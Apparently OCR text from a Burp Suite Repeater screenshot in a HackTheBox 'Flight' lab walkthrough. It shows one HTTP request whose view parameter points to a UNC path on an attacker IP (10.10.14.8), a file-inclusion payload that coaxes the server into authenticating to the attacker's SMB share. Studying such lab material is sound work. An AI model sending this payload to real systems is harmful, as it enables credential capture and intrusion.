 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /index.php?view=\\10.10.14.8\please\subscribe
HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14